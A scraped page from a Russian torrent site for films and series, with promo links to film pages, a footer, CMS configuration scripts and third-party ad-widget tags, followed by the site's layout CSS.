        <div class="title"><a href="https://bj.hdtorfilm.top/19442-pokolenie-vi-2023-1-sezon.html" title="Поколение Ви (2023) 1 сезон">Поколение Ви (2023) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/16741-poslednij-tanec-2020.html" title="Последний танец (2020)"><img src="/uploads/posts/hdimagaks/skachat_film_Poslednii_tanets_2020_ayym.jpg" alt="Последний танец (2020)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/16741-poslednij-tanec-2020.html" title="Последний танец (2020)">Последний танец (2020)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19071-molodoj-mors-2012-2020-vse-sezony.html" title="Молодой Морс (2012-2020) все сезоны"><img src="/uploads/posts/hdimagaks/skachat_film_Molodoi_Mors_20122020_vse_sezony_cze.jpg" alt="Молодой Морс (2012-2020) все сезоны"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19071-molodoj-mors-2012-2020-vse-sezony.html" title="Молодой Морс (2012-2020) все сезоны">Молодой Морс (2012-2020) все сезоны</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22517-dzhentlmen-dzhek-2022-2-sezon.html" title="Джентльмен Джек (2022) 2 сезон"><img src="/uploads/posts/2024-09/1727511303-dzhentlmen-dzhek.jpg" alt="Джентльмен Джек (2022) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22517-dzhentlmen-dzhek-2022-2-sezon.html" title="Джентльмен Джек (2022) 2 сезон">Джентльмен Джек (2022) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/16249-lunnyj-chelovek-2022.html" title="Лунный человек (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Lunnyi_chelovek_2022_ketm.jpg" alt="Лунный человек (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/16249-lunnyj-chelovek-2022.html" title="Лунный человек (2022)">Лунный человек (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14866-dzhumandzhi-trilogija-1995-2019.html" title="Джуманджи Трилогия (1995-2019)"><img src="/uploads/posts/hdimagaks/skachat_film_Dzhumandzhi_Trilogiia_19952019_atlk.jpg" alt="Джуманджи Трилогия (1995-2019)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14866-dzhumandzhi-trilogija-1995-2019.html" title="Джуманджи Трилогия (1995-2019)">Джуманджи Трилогия (1995-2019)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20368-ljupen-2021-2023-vse-sezony.html" title="Люпен (2021-2023) все сезоны"><img src="/uploads/posts/2023-11/1700197975-lyupen.jpg" alt="Люпен (2021-2023) все сезоны"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20368-ljupen-2021-2023-vse-sezony.html" title="Люпен (2021-2023) все сезоны">Люпен (2021-2023) все сезоны</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23507-gde-prizemljajutsja-zvezdy-2021.html" title="Где приземляются звёзды (2021)"><img src="/uploads/posts/2025-03/1740813105-gde-prizemlyayutsya-zvezdy.jpg" alt="Где приземляются звёзды (2021)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23507-gde-prizemljajutsja-zvezdy-2021.html" title="Где приземляются звёзды (2021)">Где приземляются звёзды (2021)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/16802-metod-kominski-2021-3-sezon.html" title="Метод Комински (2021) 3 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Metod_Kominski_2021_3_sezon_ldy.jpg" alt="Метод Комински (2021) 3 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/16802-metod-kominski-2021-3-sezon.html" title="Метод Комински (2021) 3 сезон">Метод Комински (2021) 3 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/12938-pervye-2017.html" title="Первые (2017)"><img src="/uploads/posts/hdimagaks/skachat_film_Pervye_2017_zjle.jpg" alt="Первые (2017)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/12938-pervye-2017.html" title="Первые (2017)">Первые (2017)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21994-gadkij-ja-4-2024.html" title="Гадкий я 4 (2024)"><img src="/uploads/posts/2024-07/1720744026-gadkiy-ya-4.png" alt="Гадкий я 4 (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21994-gadkij-ja-4-2024.html" title="Гадкий я 4 (2024)">Гадкий я 4 (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/13013-roma-2018.html" title="Рома (2018)"><img src="/uploads/posts/hdimagaks/skachat_film_Roma_2018_yxz.jpg" alt="Рома (2018)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/13013-roma-2018.html" title="Рома (2018)">Рома (2018)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/17880-lomka-2021.html" title="Ломка (2021)"><img src="/uploads/posts/hdimagaks/skachat_film_Lomka_2021_ddgq.jpg" alt="Ломка (2021)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/17880-lomka-2021.html" title="Ломка (2021)">Ломка (2021)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20089-my-deti-stancii-zoo-2021.html" title="Мы дети станции Зоо (2021)"><img src="/uploads/posts/hdimagaks/skachat_film_My_deti_stantsii_Zoo_2021_zxlr.jpg" alt="Мы дети станции Зоо (2021)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20089-my-deti-stancii-zoo-2021.html" title="Мы дети станции Зоо (2021)">Мы дети станции Зоо (2021)</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                </div>
            </div>
            <!--/ global_promo -->
            
            <!-- seo -->
            
            <!--/ seo -->
            
            <!-- <footer> -->
            <!-- footer -->
<div class="footer">

    <!-- footer_left -->
    <div class="footer_left">
        <p>Правообладателям писать на почту <a href="/cdn-cgi/l/email-protection#84e5e9edeae5c4ece0f0ebf6e2ede8e9aaf0ebf4"><span class="__cf_email__" data-cfemail="2a4b4743444b6a424e5e45584c434647045e455a">[email&#160;protected]</span></a>.</p>
        <p>hdtorfilm.top © 2020-2023 | Торрент файлы фильмов и сериалов.</p>
    </div>
    <!--/ footer_left -->

    <!-- footer_right -->
    <div class="footer_right">

<div class="logo_footer"><a href="/"><img src="/templates/hdtorrent/images/logo_footer.png"></a></div>
    </div>
    <!--/ footer_right -->
</div>
<!--/ footer -->

<!-- Scroll back to top -->
<div class="switch">
    <div class="circle"></div>
</div>
<div class="progress-wrap">
    <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
    </svg>
</div>
            <!-- </footer> -->
        </div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '5831c37ef72435070ffa1e14460aeb72d1786c44';
var dle_group      = 5;
var dle_skin       = 'hdtorrent';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', TOGGLE_ZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '20069', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
});
//-->
</script>
        <script src="/templates/hdtorrent/js/lib.js"></script>
        <script src="/templates/hdtorrent/js/owl.carousel.min.js"></script>
        <script src="/templates/hdtorrent/js/dropdown.min.js"></script>
        <script src="/templates/hdtorrent/js/jquery.beefup.js"></script>
        <script src="/templates/hdtorrent/js/common.js"></script>
		<!--[if lt IE 9]>
	    <script src="/templates/hdtorrent/js/html5shiv.min.js"></script>
	    <script src="/templates/hdtorrent/js/respond.min.js"></script>
	    <![endif]-->
       <a href="/engine/modules/search-torrents/"></a>
		
		
		
		<script src="https://pheasantnt.com/api/scripts/mSetupWidget?name=wq4938&id=635"></script>
		
		<div class="sm-e09d56"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=9cad50ac5df5178545efc15b84bdca64"></script>



<!--tidaslo--><script>
  (function() {
    const containers = ["ut-embed", "ut-embed-1", "ut-embed-2", "ut-embed-3"];
    const init = (id) => {
      if (window.UTInventoryCore && document.getElementById(id)) {
        new window.UTInventoryCore({
          type: "embed", 
          host: 1653, 
          content: false, 
          container: id,
          width: 400, 
          height: 225, 
          playMode: "autoplay-visible", 
          collapse: "none",
          infinity: true, 
          infinityTimer: 1
        });
      }
    };

    const tryInit = () => {
      if (window.UTInventoryCore) containers.forEach(init);
      else setTimeout(tryInit, 100);
    };

    tryInit();
  })();
</script><!--tidaslo-->




    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeb450d1fcfb405b9c45680ddef8aa77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/css/style.css
body_size: 8582
content:
@import url('normalize.css');          /* styles reset */
@import url('components.css');         /* Components elements */
@import url('dropdown.min.css');       /* plugin Dropdown */
@import url('fonts.css');              /* fonts text */
@import url('owl.carousel.min.css');   /* plugin QWL-Carousel */
@import url('ionicons.min.css');       /* font icons "Ionicons" */
@import url('all.min.css');            /* font icons "Font Awesome 5 Pro" */
/*=============================================================*/
/* :mY
/*=============================================================*/


div.button_category a{
display: block;
    text-align: center;
    background: #379738;
    color: #fff;
    padding: 5px;
    text-transform: uppercase;
}
div.button_category a:hover{
display: block;
    text-align: center;
    background: #356236;
    color: #fff;
    padding: 3px;
    text-transform: uppercase;
	transition:all 0.3s;
}
div.block_category{
    background: #f9f8f8;
    padding: 20px;
    font-size: 16px;
    font-weight: 100;
    letter-spacing: 2px;
    text-align: justify;
    border: 1px solid #c1d9c1;
    border-radius: 11px;
}
div#search_s{
	display:none;
}

p.prv_v{
	text-align: center;
    font-size: 20px;
    color: #f44336;
}

span.min_short{
    color: #253241;
    font-size: 15px;
}
div.delis_button{
    text-align: center;
    font-size: 24px;
    margin-bottom: 20px;
}
/*Download torrent*/
div.download_ttoretr{
	text-align: center;
	font-size: 15px;

    padding: 0 20px;
}
table.restable{
	border-radius: 5px 5px 0 0;
	border:none;
    box-shadow: 4px 12px 12px -11px #444343;
}
h3.glas_torrent {
    background: #004845;
    border-radius: 15px 15px 0 0;
    color: #bbf70a;
    line-height: 23px;
    margin: 15px 2px 0 2px;
    font-size: 20px;
    font-weight: 200;
    padding: 5px 11px;
    text-align: center;
}
table.restable{
		background: #fff;
	border-radius: 0 0 5px 5px;
	padding-bottom: 15px;
}
table#restable_sort a{
		font-size: 15px;
		color: #333333;
}
table.restable tr td{
	font-size: 15px;
}
table.restable tr.restable_h{
    
	background: #253241;
    font-weight: 600;
    text-transform: uppercase;
font-size: 11px;
}
/*Vremennoe_udalenie*/
div#delete_search_torrents{
	display: none;
}

div#admin_search_torrents{
	display: none;
}
p.all_tor1{
	display: none;
}
/*Vremennoe_udalenie Finish*/
/*=============================================================*/
/* :ROOT color
/*=============================================================*/
:root {
    --white: #ffffff;
    --green: #2bb42b;
    --dark: #253241;
    --red: #f44336;
    --orange: #fd7e14;
    --blue: #03a9f4;
    --grey: #cccccc;
    --grey-light: #f4f4f4;
    --box-shadow: rgba(129, 129, 129, 0.1) 0 0 20px;
    --text-light: #7c848d;
}

* {margin: 0; padding: 0; box-sizing: border-box;}
body {font-family: 'Montserrat', sans-serif; font-size: 14px; color: #374353; line-height: 26px; background: #f4f4f4;}
a {text-decoration: none; border: none; outline: none; color: var(--green); font-weight: 500; overflow: inherit;transition: all 0.3s ease 0s;}
a:hover {text-decoration:none;}
input[type="file"] {height: auto; line-height: 1;}
ul {margin: 0; padding: 0;}
li {list-style: none;}
img {max-width: 100%; border-radius: 5px;}
.btn {height:auto; line-height: inherit; box-shadow: none;}
h1, h2, h3, h4, h5, h6 {color: #1c1c1c;margin: 0;font-weight: 600;line-height: 28px;}
h1 {font-size: 24px;}
.block, .box_in {display: block !important;}
.mb-15 {margin-bottom: 15px !important;}
.mb-20 {margin-bottom: 20px !important;}
.mr-25 {margin-right: 25px !important;}
.mt-25 {margin-top: 25px !important;}
.container {max-width: 1370px; margin: 30px auto; background: #fff; min-height: calc(100vh - 60px); border-radius: 5px; display: flex; flex-direction: column; justify-content: space-between;}
.wrap {flex: 1;}
.content_wrap {display: flex; justify-content: space-between; flex-wrap: wrap; padding: 25px 0;}
.middle_content {flex: 1;hyphens: auto; overflow:hidden;}
.section_title {text-transform: uppercase;overflow: hidden; font-weight: 700; font-size: 18px; margin-bottom: 25px; color: var(--dark);}
.section_title span.green_color {color: var(--green);}
.section_title .line_section_title span {color: var(--green);}
.section_title .line_section_title {position: relative;}
.section_title .line_section_title::after,
.section_title .line_section_title::before {content: ''; width: 150px; height: 2px; position: absolute; top: calc(50% - 2px);}
.section_title .line_section_title::after {left: 100%; background: var(--dark);  margin-left: 25px;}
.section_title .line_section_title::before {right: 100%; background: var(--green); margin-right: 25px;}
.section_title.center {text-align: center;}

/*=============================================================*/
/* HEADER
/*=============================================================*/
.header {display: flex; flex-wrap: wrap; background: var(--green); border-radius: 5px 5px 0 0; color: var(--white); padding: 12px 25px; align-items: center;position: relative;}
.header_content {flex: 1; display: flex; align-items: center; justify-content: space-between; flex-wrap: wrap; margin-left: 25px;}
.header_content_left {flex: 0 auto;}
.header_content_left a {color: var(--white); text-transform: uppercase; font-size: 13px; font-weight: 500;}
.header_content_left ul {display: flex; flex-wrap: wrap;}
.header_content_left ul li { padding:0 12px;}
.header_content_left ul li:first-child {padding-left: 0;}
.header_content_left ul li a {position: relative; padding: 3px 0;}
.header_content_left ul li a::before {content: ''; height: 1px; position: absolute; left: 0; right: 0; bottom: 0;transition: all 0.3s ease 0s; transform: scale(0);}
.header_content_left ul li a:hover::before {background: var(--white);transform: scale(1);}
.header_content_right {display: flex; flex: 1; justify-content: flex-end;margin-left: 25px; flex-wrap: wrap; align-items: center;}

button.top_menu,
button.main_menu {font-size: 20px; display: none;}

/*=============================================================*/
/* LOGO
/*=============================================================*/
.logo {flex: 0 auto; text-transform: uppercase; font-size: 20px;}
.logo a {color: var(--white); font-weight: 600;}
.logo a span {background: var(--white); color: var(--green); display: inline-block; margin-left: 5px; line-height: 1;padding: 5px 7px; border-radius: 5px;}

/*=============================================================*/
/* USER PANEL
/*=============================================================*/
.user_panel {margin-left: 25px;position: relative; display: inline-flex;}
.user_panel .st_profile {display: inline-flex; align-items: center;line-height: 1; }
.user_panel .st_ava {width: 35px; height: 35px; margin-right: 15px; overflow: hidden; border-radius: 50%;}
.st_user_name {font-weight: 600; font-size: 14px;}
.st_user_name [class*="fa"] {margin-left: 5px; font-size: 12px;}
.user_panel .dropdown-menu-right {min-width: 270px; box-shadow: 0 5px 40px rgba(82, 85, 90, 0.2);border: 1px solid transparent; background: var(--white);top: calc(100% + 10px); right: -25px; padding: 20px; border-radius: 0;}
.user_panel .dropdown-menu-right::before {right: 20px;}
.user_panel .dropdown-menu-right::before {content: ''; position: absolute; border-left: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid var(--white); bottom: 100%;}
.st_panel_user ul li a {display: block; padding:7px 10px; font-weight: 400; color: #54667a; border-radius: 5px;}
.st_panel_user ul li a:hover {background: var(--blue); color: var(--white);}
.st_panel_user ul li a [class*="fa"] {margin-right: 15px; width: 15px; text-align: center;}
.login_form__foot {display: flex; justify-content: space-between; flex-wrap: wrap; font-size: 12px;}
.login_form__foot a {color: var(--blue);}
.st_panel_user form input {width: 240px;height: auto !important;}
.st_panel_user form .btn {margin-bottom: 10px; width: 100%;}

/*=============================================================*/
/* SEARCH
/*=============================================================*/
.search {position: relative;}
.search form {background: var(--white); overflow: hidden; border-radius: 25px; display: flex; align-items: center; flex-wrap: nowrap;}
.search input {border: 0; width: auto; padding: 0 0 0 15px; height: 30px; background: transparent; font-size: 12px; color: var(--dark);}
.search button {padding: 0 12px 0 10px; background: transparent; color: var(--text-light); font-size: 14px;}
.search button:hover {color: var(--green);}

/*=============================================================*/
/* OWL-CAROUSEL
/*=============================================================*/
#promo_carousel .fad.fa-angle-double-right::after,
#recom_carousel .fad.fa-angle-double-right::after {content: "\f101"; color: #afbad0;transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fad.fa-angle-double-right::after,
#recom_carousel button:hover .fad.fa-angle-double-right::after {content: "\f101"; color: var(--green);opacity:1;}
#promo_carousel .fa-angle-double-right::before,
#recom_carousel .fa-angle-double-right::before {content: "\10f101"; color: var(--green); transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fa-angle-double-right::before,
#recom_carousel button:hover .fa-angle-double-right::before {content: "\10f101"; color: #afbad0; opacity: .5;}
#promo_carousel .fad.fa-angle-double-left::after,
#recom_carousel .fad.fa-angle-double-left::after {content: "\f100"; color: #afbad0; transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fad.fa-angle-double-left::after,
#recom_carousel button:hover .fad.fa-angle-double-left::after {content: "\f100"; color: var(--green); opacity:1;}
#promo_carousel .fa-angle-double-left::before,
#recom_carousel .fa-angle-double-left::before {content: "\10f100"; color: var(--green); transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fa-angle-double-left::before,
#recom_carousel button:hover .fa-angle-double-left::before {content: "\10f100"; color: #afbad0; opacity: .5;}
#promo_carousel .owl-nav,
#recom_carousel .owl-nav {position: absolute; top: 50%; bottom: 50%; left: 0; right: 0;}
#promo_carousel .owl-next,
#recom_carousel .owl-next {position: absolute; right: 0;border-radius: 5px 0 0 5px;}
#promo_carousel .owl-prev,
#recom_carousel .owl-prev {position: absolute; left: 0;border-radius: 0 5px 5px 0;}
#promo_carousel button[role="presentation"],
#recom_carousel button[role="presentation"] {font-size: 28px; top: -18px; position: absolute;}
#promo_carousel .owl-next, #promo_carousel .owl-prev,
#recom_carousel .owl-next, #recom_carousel .owl-prev {background: var(--dark); }
#promo_carousel .owl-next [class*="fa-"], #promo_carousel .owl-prev [class*="fa-"],
#recom_carousel .owl-next [class*="fa-"], #recom_carousel .owl-prev [class*="fa-"] {display: block; line-height: 1; }
#promo_carousel .owl-next [class*="fa-"],
#recom_carousel .owl-next [class*="fa-"] {padding: 3px 0 3px 5px;}
#promo_carousel .owl-prev [class*="fa-"],
#recom_carousel .owl-prev [class*="fa-"] {padding: 3px 5px 3px 0;}

/*=============================================================*/
/* GLOBAL PROMO
/*=============================================================*/
.global_promo.kreck_news {padding: 25px;
    background: #f7f7f7;
    border-radius: 10px;
    border: 1px solid #25324114;
    box-shadow: 7px -1px 12px 0px #25324126;}
.global_promo {padding: 25px;background: var(--dark);}
.global_promo .section_title {color: var(--text-light);}
.promo_item {}
.promo_item_content {position: relative;}
.promo_item_content img {height: 245px; width: 100%; display: block; object-fit: cover; border-radius: 5px;}
.promo_item .title {text-transform: uppercase;text-align: center;font-weight: 600;font-size: 10px;position: absolute;bottom: 0;right: 0;left: 0;transition: all 0.3s ease 0s;border-radius: 0 0 5px 5px; overflow: hidden;}
.promo_item .title a {color: var(--white);display: block; padding: 7px 10px;background: rgba(0, 0, 0, 0.5); line-height: 18px;}
.promo_item:hover .title a {background: rgba(53, 197, 53, 0.7);}

/*=============================================================*/
/* SEO
/*=============================================================*/
.seo {padding: 25px;}
.seo p {margin-bottom: 10px;}
.seo .section_title {text-align: center;margin-bottom: 15px;}

/*=============================================================*/
/* FOOTER
/*=============================================================*/
.footer {background: var(--dark); border-radius: 0 0 5px 5px; padding: 12px 25px; color: var(--text-light); font-size: 12px; display: flex; justify-content: space-between; flex-wrap: wrap; align-items: center;}
.footer .footer_left {flex: 1;}
.footer .footer_right {display: inline-flex;}
.footer .footer_right a {display: inline-flex; margin-left: 10px;}
.footer .footer_right img {opacity: .2;transition: all 0.3s ease 0s;}
.footer .footer_right a:hover img {opacity: 1;}
.footer .footer_left a {color: var(--text-light); font-weight: 400; text-decoration: underline;}
.footer .footer_left a:hover {text-decoration: none;}

/*=============================================================*/
/* ASIDE
/*=============================================================*/
.aside_l, .aside_r {flex: 0 0 280px; max-width: 280px;}
.aside_l {margin-right: 25px;}
.aside_r {margin-left: 25px;}
.aside_bl {background: var(--white); margin-bottom: 25px;box-shadow: 0 0 20px rgba(58,59,69,.05);}
.aside_bl:last-child {margin-bottom: 0;}
.aside_title {background: var(--dark); color: var(--white); border-radius: 5px 5px 0 0; font-weight: 600; text-transform: uppercase; padding: 10px 20px;font-size: 12px;}
.aside_content {position: relative; padding: 10px 0;}

/*=============================================================*/
/* MAIN MENU
/*=============================================================*/
.aside_bl.menu_ .aside_content {padding: 0;}
.aside_bl.menu_ .aside_title {border-bottom: 1px solid rgba(255, 255, 255, 0.3);}
.menu_aside .main_nav {padding-bottom: 10px; background: var(--green);}
.menu_aside .main_nav > li > a {display: block; color: var(--white); padding: 5px 15px; font-size: 13px;transition: all 0.2s ease 0s;}
.menu_aside .main_nav > li > a span {padding: 4px 0 4px 0; color: var(--white);transition: all 0.3s ease 0s; display: flex;align-items: center; position: relative;}
.menu_aside .main_nav > li > a:hover span, .menu_aside .main_nav > li.open > a span {transition: all 0.3s ease 0s;}
.menu_aside .main_nav > li > a span.sub::after {content: "\f078"; font-family: "Font Awesome 5 Pro"; position: absolute;right: 0;top: 5px;display: inline-flex;align-items: center; justify-content: center;border-radius: 3px;transition: all 0.2s ease 0s;font-size: 12px;}
.menu_aside .main_nav > li > a span.sub [class*="fa-"] { color: var(--white);font-size: 16px;margin-right: 10px;}
.menu_aside .main_nav > li.open > a span.sub::after {opacity: 1; color: var(--white);}
.menu_aside .main_nav a {color: inherit;display: block;}
.menu_aside .main_nav a [class*="fa-"] {font-size: 16px; color: #374353;margin-right: 10px;transition: all 0.2s ease 0s;}
.menu_aside .main_nav li.doppp a [class*="fa-"] {color:#fff;!important}
.menu_aside .main_nav > li a.beefup-head:hover {border-left: 3px solid var(--green);}
.menu_aside .main_nav > li .beefup-head {border-left: 3px solid transparent;}
.menu_aside .main_nav > li .beefup-head:hover {background: rgba(255, 255, 255, 0.15);}
.menu_aside .main_nav > li.open .beefup-head {border-left: 3px solid var(--green);}
.sub_nav {display: none;background: #fcfcfc;border-left: 3px solid var(--green);border-right: 3px solid var(--green);margin-bottom: 5px;font-size: 13px;}
.sub_nav a {padding: 5px 15px;}
.sub_nav a:hover {background: #f4f4f4;}
.menu_aside .line {border-bottom: 1px solid rgba(255, 255, 255, 0.3);margin: 10px 0;}
.mob_nav {z-index: 101;}

/*=============================================================*/
/* SHORTSTORY
/*=============================================================*/
.short_item_load, .box_in {background: var(--white); padding: 20px 25px; box-shadow: 0 0 20px rgba(58,59,69,.07); margin: 0 0 25px;flex-direction: column; display: flex; border-radius: 5px; border-bottom: 2px solid var(--blue)}
.short_item_top {margin-bottom: 15px;}
.short_item_top h1 {margin-bottom: 25px;font-size: 18px;}
.short_item_load h3 {text-transform: uppercase; font-size: 15px; font-weight: bold; color: var(--dark); margin-top: -5px;margin-bottom: 20px;}
.short_item_load h3 a {color: var(--dark);font-weight: bold; }
.short_item_load h3 a:hover {color: var(--green);}
.short_item_top_content {display: flex; justify-content: space-between; flex-wrap: wrap;}
.short_item_top_content .poster {flex: 0 0 190px; margin-right: 15px;position: relative;}
.short_item_top_content .poster img {display: block; width: 100%; object-fit: cover; border-radius: 5px;}
.short_item_top_content .descr {flex: 1; hyphens: auto;}
.short_item_bottom {display: flex; flex-wrap: wrap;justify-content: space-between;align-items: center;}
.short_item_bottom_info {flex: 1; display: flex; justify-content:space-between; align-items: center; flex-wrap: wrap;margin-bottom: 15px;}
.reads {color: var(--text-light); font-size: 12px;}
.reads [class*="fa-"] {opacity: .7; margin-right: 5px;}
.reads > span {margin-right: 15px;}
.reads > span > span {display:none;}
.reads > span:last-child {margin-right: 0;}
.category {font-size: 12px;flex: 1;padding: 0 15px;}
.category a {display:none;}
.category > *:nth-child(2) {color: var(--blue); font-size: 12px; display: inline-block;}
.category a:hover {text-decoration: underline;}
.category [class*="fa-"] {opacity: .5;margin-right: 5px;}
.short_item_bottom_info.block .reads div a::after {content: ',';}
.short_item_bottom_info.block .reads div a:last-child::after {content: '';}
.short_item_bottom a.btn {font-weight: 500; position: relative; overflow: hidden;}
.short_item_bottom a.btn:hover {background: var(--blue);}
.add_user {font-size: 12px;color: var(--text-light);}
.add_user a {color: var(--text-light);font-size: 13px;}
.add_user [class*="fa-"] {opacity: .5; margin-right: 5px; transition: all 0.3s ease 0s;}
/*.add_user:hover [class*="fa-"] {color: var(--green); opacity: 1;}*/
.short_item_load .rating_star {flex: 0 0 190px;display: inline-flex;justify-content: center;}
.short_item_load .rating_star a {transition: none;}

/*=============================================================*/
/* INFORMERS
/*=============================================================*/
.inf_bl {margin: -10px 0;}
.inf_2 {border-bottom: 1px solid #e8e8e8; padding: 15px;transition: all 0.3s ease 0s; display: flex;}
.inf_2:last-child {border-bottom: 0;}
.inf_2 .inf_poster {flex: 0 0 60px; margin-right: 15px;}
.inf_2 .inf_poster img {display: block;transition: all 0.3s ease 0s;}
.inf_2 .inf_content {position: relative;display: flex;flex-direction: column;justify-content: space-between;padding: 5px 0;}
.inf_2 .inf_content h4 {margin-bottom: 5px;overflow: hidden;font-size: 11px;text-transform: uppercase;line-height: 18px;}
.inf_2 .inf_content h4 a {display: inline-block; font-weight: 600; color: var(--dark);transition: all 0.3s ease 0s;overflow: hidden;}
